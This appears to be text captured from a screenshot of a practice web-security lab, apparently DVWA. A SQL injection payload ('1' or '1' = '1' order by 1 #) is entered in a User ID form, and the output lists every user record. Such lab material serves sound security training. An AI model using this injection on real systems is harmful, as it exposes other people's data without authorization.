 User ID:
Submit
ID: 1' or '1' = '1' order by 1 #
First name: admin
Surname: admin
ID: 1' or '1' = '1' order by 1 #
First name: Bob
Surname: Smith
ID: 1' or '1' = '1' order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1' order by 1 #
First name: Hack
Surname: Me
ID: 1' or '1' = '1' order by 1 #
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1' order by 1 #
First name: user
Surname: user